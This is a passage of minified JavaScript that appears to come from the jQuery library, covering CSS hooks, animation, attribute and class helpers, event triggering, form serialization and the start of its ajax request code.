Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 